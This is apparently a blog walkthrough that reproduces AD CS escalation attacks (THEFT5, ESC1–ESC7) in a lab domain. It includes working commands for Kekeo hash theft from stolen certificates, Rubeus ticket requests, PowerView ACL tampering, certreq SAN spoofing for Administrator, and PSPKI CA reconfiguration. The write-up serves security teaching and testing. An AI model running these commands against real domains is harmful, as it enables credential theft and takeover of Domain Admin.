Overview
This post will cover the attacks detailed in the white-paper produced by SpecterOps. The most well-known of which is the ‘ESC8’ attack – where a standard domain user can escalate to Domain Admin, given a vulnerable environment. If AD CS is a new concept to you, then I have a post covering the basics, as well as what can be misconfigured in an AD CS environment.

Before we begin with the main ‘Domain Escalation’ attacks (p. 54-81), we will quickly cover the THEFT5 attack, which is a technique we can use to obtain the current NTLM hash of a user, so long as we have a valid certificate.
All of the examples covered here will use either the WADE_PARKS or LAURI_ROTH users to represent low-privilege users within my test domain. (Thanks to davidprowe for the excellent BadBlood project which I used to populate an AD environment).
- Overview
- Attacks
Attacks
This post will show how we can make an AD CS environment vulnerable to the following attacks.
THEFT5 – Obtaining An NTLM Hash From A Certificate
Assuming we have managed to steal a certificate, or requested one through the default User template, then we can use Kekeo to request the NTLM hash of the target account. This is covered on page 49.
For example, say we have managed to steal a certificate for WADE_PARKS. We can then use LAURI_ROTH‘s account to request Wade’s NTLM hash, with just his certificate!
To perform this, we must import the stolen certificate into our certificate store (i.e. via MMC). Kekeo will use the imported certificate and request the NTLM hash from the KDC via PKINIT. This is a pretty technical exploit, and takes a while to fully get your head around! From Lauri’s machine, the command to perform this attack is:
tgt::pac /caname:forest /subject:WADE_PARKS /castore:current_user /domain:forest.comAs we can see, Wade has a very strong password here:

The key part of this attack is that we can continue to obtain passwords for Wade, so long as the certificate is valid. By default this is for 1 year from the certificate being issued.
ESC1 – Misconfigured Templates
Requirements: VULN1, VULN2, VULN3, VULN4, VULN5, VULN6
With this attack, we will request a certificate through MMC as normal. With this specific misconfiguration, we can specify a User Principal Name (UPN) to request the certificate for. For example, as a low privilege user we could request a certificate for the Domain Admin. In this example, we will request a certificate for Wade using Lauri’s account as a demonstration.
To set the UPN we want to target, use the Alternative Name section of the wizard, using the User Principal Name field.

After completing this wizard, we get a certificate for Wade added to our certificate store (On Lauri’s computer!).


Using Rubeus, we can use this certificate to obtain a TGT as Wade now, which expands what we can do with this attack. To do this, we will use the following command. Note that the password below is the password we applied to the exported certificate.
Rubeus.exe asktgt /user:forest.com\WADE_PARKS /certificate:wade_upn.pfx /password:a /ptt

ESC2 – More Misconfigured Templates
Requirements: VULN1, VULN2, VULN3, VULN4, VULN5 (See below)
This misconfiguration is similar to ESC1, but two settings are changed:
- The ability to supply any UPN in the request is removed (VULN6)
- The EKU OID is either set to ‘Any Purpose’ or ‘None’
The ‘Any Purpose’ OID is interesting, as it allows for a certificate to make use of any of the potential uses of certificates. For example, it could be used for Domain Authentication or signing code. This is obviously seriously bad news if it is used by a skilled attacker. One of the potential OIDs which could be leveraged is the SubCA (i.e. A child certification authority) OID.
In theory the SubCA OID could allow a machine to create a child CA, which an attacker would have full control over. This could lead to an attacker enabling dangerous settings such as VULN3, VULN6 or VULN7. In reality, it is unlikely an attacker could do this, as the SubCA certificate would not be trusted by the root CA by default (Page 62).
We can configure a template with the Any Purpose policy by editing a Certificate Template on the AD CS server.

As a PoC, we can then obtain a TGT as the requesting principal. This is because the Domain Authentication policy would be included within the Any Purpose policy.

We can also do the same by removing all the Application Policies from the template, as shown in the ESC2a template below:

ESC3 – Enrolment Agent Templates
This attack relies on being able to get a certificate as an Enrollment Agent. This will allow us to approve requests for certificates. For this, we will create 2 vulnerable templates which must be used together:

ESC3a – The ‘Certificate Request Agent’
Requirements: VULN1, VULN2, VULN3, VULN4, VULN5 (See below)
This template will have the Certificate Request Agent policy enabled.

ESC3b – Domain Authentication
Requirements: VULN1, VULN2, VULN3, VULN5 (See below)
This template will allow the Client Authentication policy to allow us to sign in as the requesting user.

Notably, this ESC3b template can require a signature before issuance – as we can leverage the certificate from ESC3a to sign the request.
To perform this attack, we will request a certificate for ESC3a. This certificate needs to be added to our certificate store – something which MMC will do by default. You could always import a stolen Request Agent certificate if you find one on the estate.
To obtain a certificate for ESC3b, we will need to use the ‘Enroll on Behalf of’ option in MMC.

Thanks to ESC3a, we can choose that certificate when requesting ESC3b.
We can then set our user details in the wizard

The wizard will allow for multiple requests, so click on Cancel when you have obtained your ESC3b certificate. We can now see both of our certificates in the certificate store.


ESC4 – Vulnerable Template ACE Permissions
Requirements: VULN2
This attack relies on poor access control to the template object in AD. This will be based on the User template, but I have enabled the ability to specify an arbitrary SAN to demonstrate the risk posed by this attack. This would require an extra step of misconfiguration, and is slightly different to how ESC4 is described in the whitepaper. Without this, we could still perform an attack such as ESC2, where we can get a certificate for the current principal.
In this example, we will remove the Enroll permission, and instead enable the ‘Write‘ permission. By default we will not be able to enroll in this certificate, but we can edit the object to grant ourselves the Enroll permission.
When we go to our standard domain user, we are unable to enroll in ESC4 due to a permissions error.

Using PowerView, we can find our permissions on the ESC4 template
Get-DomainObjectAcl -SearchBase "CN=ESC4,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=forest,DC=com" | ? {$_.ActiveDirectoryRights -like '*Write*'} | Select-Object SecurityIdentifier,ActiveDirectoryRights

Recall that *-513 is the Domain Users SID. This SID now has GenericWrite, WriteDacl and WriteOwner permisisons. We will use the Add-DomainObjectAcl in PowerView to grant us all permissions on the object. This is pretty noisy and not especially subtle, but it demonstrates the risk! The command used for my environment is below:
Add-DomainObjectAcl -TargetSearchBase "CN=ESC4,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=forest,DC=com" -Rights All -PrincipalIdentity 'S-1-5-21-4011496586-3104324443-3246812018-513'We can run the Get-DomainObjectAcl command from above to check we have successfully gained additional privileges.
Going into MMC we can now enroll on the ESC4 template. Remember we set this one up to have a vulnerable SAN – so we could now get a cert as DA. Being able to set a SAN is not a requirement of this attack.

This gets granted, as expected.

And oh dear oh dear, we can now be DA
ESC6 – EDITF_ATTRIBUTESUBJECTALTNAME2
Requirements: VULN7
This was a fairly tricky one to get working with built in Windows tooling, and will probably be easier with Certify!
To start this off, we will query the registry using the following command. This will show us the current configuration:
reg query \\DC01.forest.com\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\forest-DC01-CA\PolicyModules\CertificateAuthority_MicrosoftDefault.Policy /v EditFlags
We run the command below to enable the misconfiguration. This will certainly need Administrator privilege and might have to be run on the DC.
certutil -config "DC01\forest-DC01-CA" -setreg policy\EditFlags +EDITF_ATTRIBUTESUBJECTALTNAME2
If we run the reg query command from above, we can see the flag has changed to 0x15014e.

Exploiting this is slightly different from VULN6 and ESC1, where we could specify a SAN in the request. This attack relies on specifying the SAN via a certificate attribute, rather than a certificate extension (Such as in ESC1). Therefore, we need to use certreq rather than MMC, this is described on page 71 in more detail.
To do this, we must create a .req file for us to create a CSR from. To do this, we can use MMC to create a ‘Custom Request’

Click through the wizard, and select the template you want to abuse, I will use the User template as it allows for domain authentication.

Export the file as a .req file. This might officially be a .inf file – either way, certreq will be happy with either extension!

Then save your file – I will use the filename esc6.req.
Now we have a .req file, we can alter this CSR to add a SAN in our certificate request. At this point we have to set the SAN via a certificate attribute, rather than a certificate extension (Like we abused in ESC1). To do this, we must use certreq with the -attrib parameter. For my environment, we would use the following command from a low-privilege command line:

certreq.exe -submit -attrib "SAN:UPN=Administrator@forest.com" esc6.req esc6.cerWe now have a .cer (Public certificate only), which we will import into MMC. The private key is stored on the computer – when we import into MMC it will join them together and allow us to form our .pfx file (Public and Private key).

Double click on the .crt file we just got via certreq and we can install it by clicking on Install Certificate.


Click through the wizard, I personally select it to be installed to an automatically chosen location. We now have a certificate for ‘WADE_PARKS’, but if we look closer we can see it is actually valid for the Administrator account

If we double click on the certificate in MMC, we can view the Subject Alternative Name field within the Details tab, showing who we can authenticate as with this certificate.
After exporting, we can now get a TGT for the Administrator user with Rubeus.
Lets reset our value for EDITF_ATTRIBUTESUBJECTALTNAME2 so we don’t accidentally leverage it later on!
certutil -config "DC01\forest-DC01-CA" -setreg policy\EditFlags -EDITF_ATTRIBUTESUBJECTALTNAME2
ESC7 – Misconfigured CA Object
Requirements: VULN1
First off, lets check the permissions on the CA object, by using certsrv. Right click on the CA, then Properties, then Security

Lets enable the ‘Manage CA’ option on the Authenticated Users group. Obviously this is a really bad idea in the real world!

We can use PSPKI 3.7.2 to edit this value, as shown on page 76 of the whitepaper. This can be downloaded from the PSPKIAudit repo. We will use a built in PSPKI PowerShell function here, rather than editing DCOM as shown in the whitepaper.

Now we need to install RSAT. this isn’t very stealthy and requires local admin privileges to install. I believe that Certify doesn’t require these privileges.
Run DISM.exe /Online /Get-Capabilities to get the DISM images

We can then install the image with the following code:
DISM.exe /Online /add-capability /CapabilityName:Rsat.CertificateServices.Tools~~~~0.0.1.0
Now we have RSAT, we can run PSPKI. The following commands will get the current setting for EDITF_ATTRIBUTESUBJECTALTNAME2 and then configure it to be vulnerable.
$configReader = New-Object SysadminsLV.PKI.Dcom.Implementations.CertSrvRegManagerD "dc01.forest.com"

$configReader.SetRootNode($true)

$configReader.GetConfigEntry("EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")

$configReader.SetConfigEntry(1376590, "EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")

